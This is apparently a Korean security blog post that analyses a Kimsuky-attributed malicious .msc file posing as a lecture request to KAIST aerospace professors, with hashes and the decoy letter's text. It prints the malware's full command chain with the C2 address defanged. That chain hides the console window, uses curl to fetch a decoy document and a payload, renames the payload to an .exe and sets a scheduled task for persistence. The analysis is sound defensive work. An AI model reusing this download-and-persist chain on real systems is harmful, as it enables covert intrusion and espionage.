오늘은 김수키(Kimsuky) 에서 만든 항공우주공학과 관련자 타겟팅 악성코드인 강의의뢰서(2024.8.29)에 대해 알아보겠습니다. 요즈음 Kimsuky(김수키)가 보니 카이스트 ??????과 ??? 교수님께 강연하는 것처럼 보내는 메일로 공격한 것을 추정되는 악성코드에 대해 분석을 해보겠습니다. 일단 2024.8.30 에 적은 악성코드하고 똑같은데 해쉬값이 틀리고 동작은 똑같습니다.

먼저 해쉬값은 다음과 같습니다.

파일명:강의의뢰서.MS

사이즈:142 KB

MD5:bec918dd7c6f9d09f6cb4caeeee6fe03

SHA-1:10ec70cd8e388e2640364ee95e432c2a33822670

SHA-256:83457462d1885acce9f4e46ad4053d050d3b0c7f3935b61f378e52f0eed5a68b

입니다.

일단 실행을 시켜주면 msc로 실행이 되는것을 확인을 할수가 있으며 해당 부분은 노트 패드++로 열며 다음과 같은 결과를 확인을 할수가 있습니다.

<ConsoleTaskpads>

<ConsoleTaskpad ListSize="Medium" IsNodeSpecific="true" ReplacesDefault(V)iew=

"true" NoR(e)sults="true" Descri(p)tionsAsText="true" NodeType="{C96401CE(-)0E1

7-11D3-8(8)5B-00C(0)4F72C717}" ID="{656F3A6A-(1)A63-4FC4-9C9B-(4)B75AF6DF3A3}">

<String Name="Name" I(D)="19"/>

<String Name="Descriptio(n)" Value=""/>

<String Name="Tooltip" Va(l)ue=""/>

<Tasks>

<Task Type="Command(L)ine" Command="cmd(.)exe">

<String Name="Na(m)e" ID="18"/>

<String Name="Descr(i)ption" ID="28"/>

<Symbol>

<Image Name="Sma(l)l" Binar(y)RefIndex="6"/>

<Image Name="L(a)rge" BinaryRef(I)ndex="7"/>

</Symbol>

<CommandLine Direct(o)ry="" WindowState="Mi(n)imized" Params="/c mode 15,1

&curl -o "%t(e)mp%\Grieco Kava(n)agh Passive Supporters(.)docx"

; "hxxp://rem(.)zoom-meeting(.)kro(.)kr/0829_pprb/d(.)php?na=view"

&"%temp%\Grieco Kavanagh Passive Supporters(.)docx"&powers

hell -windowstyle hidden $a=1&curl -o "%appdata%\pest(&)quot; "

;hxxp://rem(.)zoom-meeting(.)kro(.)kr/0829_pprb/d(.)php?na=myapp"&t

ype "%appdata%\pest">"%appdata%\pest(.)exe"&

</Tasks>

코드 분석

1.ConsoleTaskpad 태그:해당 부분에서는 콘솔 작업 패드의 속성들을 정의

예를 들어 ListSize,IsNodeSpecific,ReplacesDefaultView,NoResults,DescriptionsAsText 등 다양한 속성들이 설정되어 있으며 해당 속성들은 주로 콘솔 작업 패드의 시각적 구성이나 동작 방식을 제어하는 데 사용

2.Tasks 태그:해당 부분에서는 실제로 수행할 작업을 정의

CommandLine 유형의 작업을 정의하고 있으며 여기서 악성 코드가 실행

cmd.exe:cmd.exe를 실행하도록 설정

Params:해당 부분이 가장 중요 실제로 악성 행동을 정의

Params 속성에서 실행되는 명령어

1.mode 15,1: 콘솔 창의 모드를 설정하는 명령어로 화면 크기와 관련이 있음

2.curl -o "%temp%\Grieco Kavanagh Passive Supporters(.)docx" hxxp://rem(.)zoom-meeting(.)kro(.)kr/0829_pprb/d(.)php?na=view:

curl 명령어를 사용하여 지정된 URL에서 파일을 다운로드하여 %temp% 폴더에 Grieco Kavanagh Passive Supporters(.)docx 라는 이름으로 저장

3.powershell -windowstyle hidden $a=1:PowerShell을 숨김 창 모드에서 실행

여기서 $a=1 은 무의미한 명령어 주로 PowerShell을 숨김 상태로 실행하기 위한 것

4.curl -o "%appdata%\pest

hxxp://rem(.)zoom-meeting(.)kro(.)kr/0829_pprb/d(.)php?na=myapp:

다시 curl 명령어를 사용하여 다른 파일을 다운로드하여 %appdata% 폴더에 pest라는 이름으로 저장

5.type "%appdata%\pest">"%appdata%\pest.exe:

앞서 다운로드된 pest 파일을 실행 가능한 .exe 파일로 변환 다운로드된 파일의 내용을 읽어 pest.exe 라는 이름의 실행 파일로 저장

Grieco Kavanagh Passive Supporters 내용

안녕하십니까.

바쁘신 와중에도 금번 강연을 수락해주셔서 감사드립니다.

다음과 같이 강연을 의뢰하오니 참고하시기 바랍니다.

강연의뢰서

강연 개요

강연 주최:한국CFO협회

강연자:??? 교수님

소속:카이스트 ?????과

주제(제목):우주경제의 현황과 미래

일정:2024년 9월 19일 (목)

강연시간:8:00~9:00시 강연 (강연시간 1시간)

(7:30~8:00시 조찬식사 (30분))

장소:플라자 호텔 4층 Maple Hall (서울시청 앞)

대상:CFO회원 (기업대표 약 70~90여분)

강연료: 100만 원

요청 사항:요청 일시

제목:우주경제의 현황과 미래 8월 28일

사진: 상반신 사진 선호

요약문: 150자 내외 서술식

약력사항: 소개자료용 (학력, 경력 등)

강연자료: PPT 파일:8월 28일

강연개시: 강연 후 CFO사이트에 탑재 예정

강의 주안점:강의 주안점 서술

악성코드 ProcessExplorer 본 동작 내용

"C:\Windows\System32\cmd.exe" /c mode 15,1&curl -o "%temp%\Grieco Kavanagh

Passive Supporters(.)docx" "hxxp://rem(.)zoom-meeting(.)kro(.)kr/0829_pprb/d

(.)php?na=view"&"%temp%\Grieco Kavanagh Passive Supporters(.)docx"&powershel

l -windowstyle hidden $a=1&curl -o "%appdata%\pest" "hxxp://rem(.)zoom-meetin

g(.)kro(.)kr/0829_pprb/d(.)php?na=myapp"&type "%appdata%\pest">"%appdata%\pes

t(.)exe"&schtasks /create /tn TemporaryClearStatesesf /tr "%appdata%\pest(.)ex

e" /sc minute /mo 58 /f&curl -o "%appdata%\pest(.)exe.manifest" "hxxp://rem(.)

zoom-meeting(.)kro(.)kr/0829_ppr

b/d(.)php?na=myappfest"&exit코드 분석

1.mode 15,1

명령어는 콘솔 창의 크기를 설정 창을 매우 작게 만들어 사용자가 이 명령어의 실행을 쉽게 눈치 채지 못하도록 하기 위한 목적

2.curl -o "%temp%\Grieco Kavanagh Passive Supporters.docx" hxxp://rem(.)zoom-meeting(.)kro(.)kr/0829_pprb/d(.)php?na=view"

curl 명령어를 사용하여 지정된 URL에서 파일을 다운로드 %temp% (임시 폴더)에 Grieco Kavanagh Passive Supporters(.)docx 라는 이름으로 저장

3."%temp%\Grieco Kavanagh Passive Supporters.docx"

해당 명령어는 앞서 다운로드된 Grieco Kavanagh Passive Supporters(.)docx 파일을 실행 시도

4.powershell -windowstyle hidden $a=1

PowerShell을 숨김 모드로 실행 해당 명령어는 단순히 PowerShell을 숨김 모드로 실행하여 사용자가 해당 활동을 볼 수 없도록 하는 역할

$a=1 은 여기서 아무런 실질적인 역할을 하지 않는 더미

5.curl -o "%appdata%\pest" "hxxp://rem(.)zoom-meeting(.)kro(.)kr/0829_pprb/d.php?na=myapp"

curl 명령어를 다시 사용하여 지정된 URL에서 파일을 다운로드 이번에는 %appdata% 폴더에 pest라는 이름으로 저장

6.type "%appdata%\pest">"%appdata%\pest.exe"

명령어는 앞서 다운로드된 pest 파일의 내용을 읽어서 pest.exe 라는 이름의 실행 파일로 변환하려고 시도이렇게 하면 pest.exe라는 파일이 생성되며 이것이 악성코드

7.schtasks /create /tn TemporaryClearStatesesf /tr "%appdata%\pest.exe" /sc minute /mo 58 /f

schtasks 명령어는 Windows 작업 스케줄러에 새 작업을 만들며 해당 작업은 58분마다 자동으로 실행되도록 설정되며 실행 파일로는 앞서 생성된 %appdata%\pest.exe 파일을 지정

악성코드가 지속적으로 실행되도록 설정

8.curl -o "%appdata%\pest.exe.manifest""hxxp://rem(.)zoom-meeting(.)kro(.)kr/0829_pprb/d.php?na=myappfest"

다시 한 번 curl을 사용하여 지정된 URL에서 데이터를 다운로드하여 %appdata%\pest.exe.manifest 라는 이름으로 저장 해당 파일은 manifest 파일



그리고 나서 워드 문서를 띄워 주지만 실제로는 다른 파일이 돌아가는 방식 이면 일단 V3 안랩은 해당 파일은 실행은 되지만 사이트를 차단해서 악성코드 감염을 차단하는 방식을 사용하고 있습니다. 보안 업체마다 차단 방식은 다르므로 자신의 사용을 하는 보안 업체에 문의하시는 것을 추천합니다.

결론 私見으로는 99% 항공우주공학 관련 기업 또는 항공우주공학 관련 교수들을 해킹해서 항공우주 기술 탈취 목적인 것을 추측할 수가 있습니다. 일단 나는 탐지해야겠다는 정신으로 시만텍 신고 후 시만텍 에서 숙청 시킴

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 김수키(Kimsuky) 에서 만든 악성코드-Terms and conditions(이용 약관).msc(2024.9.6) (0) | 2024.09.10 |

|---|---|

| 부고 알림으로 위장 하고 있는 피싱 사이트-u2(.)to/F4bhfOj(2024.9.6) (0) | 2024.09.10 |

| 파이어폭스 130(Firefox 130) 보안 업데이트 및 번역 개선 (0) | 2024.09.05 |

| 고려 대학교 하고 관련이 있을것 같은 김수키(Kimsuky) 만든 악성코드(2024.9.1) (0) | 2024.09.05 |

| 김수키(Kimsuky)에서 만든 항공우주공학과 관련자 타겟팅 악성코드-강의의뢰서(2024.8.29) (0) | 2024.08.30 |

| 북한 해킹 단체 라자루스(Lazarus) 추측이 되는 악성코드-WerFault.lnk(2024.8.19) (0) | 2024.08.28 |

| 김수키(Kimsuky) 에서 만든 고속국도 제29호선 세종-안성 간 건설공사 송장으로 위장 하는 악성코드-도x기업 20240610 송장.bmp.lnk(2024.7.30) (0) | 2024.08.26 |

| 북한 해킹 단체 Konni(코니) 에서 만든 악성코드-integration.pdf.lnk(2024.8.22) (2) | 2024.08.23 |